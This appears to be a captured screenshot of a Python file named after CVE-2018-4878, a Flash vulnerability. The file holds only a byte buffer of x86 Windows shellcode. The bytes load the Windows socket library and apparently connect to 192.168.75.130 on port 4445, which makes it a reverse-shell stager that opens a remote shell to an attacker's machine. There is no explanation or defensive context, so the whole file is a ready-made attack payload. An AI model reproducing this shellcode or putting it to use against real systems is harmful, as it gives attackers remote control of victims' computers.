 cve-2018-4878.py ×
1 #!/usr/bin/env python
2 # coding: UTF-8
3
4 buf =  b""
5 buf += b"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b"
6 buf += b"\x52\x30\x8b\x52\x0c\x8b\x52\x14\x31\xff\x8b\x72\x28"
7 buf += b"\x0f\xb7\x4a\x26\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20"
8 buf += b"\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52\x57\x8b\x52\x10"
9 buf += b"\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4c\x01"
10 buf += b"\xd0\x8b\x58\x20\x8b\x48\x18\x01\xd3\x50\x85\xc9\x74"
11 buf += b"\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd6\x31\xc0\xc1\xcf"
12 buf += b"\x0d\xac\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d"
13 buf += b"\x24\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b"
14 buf += b"\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
15 buf += b"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b"
16 buf += b"\x12\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
17 buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8\xff"
18 buf += b"\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80"
19 buf += b"\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x4b\x82\x68\x02"
20 buf += b"\x00\x11\x5d\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"
21 buf += b"\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68"
22 buf += b"\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08"
23 buf += b"\x75\xec\xe8\x67\x00\x00\x00\x6a\x00\x6a\x04\x56\x57"
24 buf += b"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b"
25 buf += b"\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58"
26 buf += b"\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68"
27 buf += b"\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68"
28 buf += b"\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
29 buf += b"\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c"
30 buf += b"\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01"
31 buf += b"\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00"
32 buf += b"\x53\xff\xd5"
33
34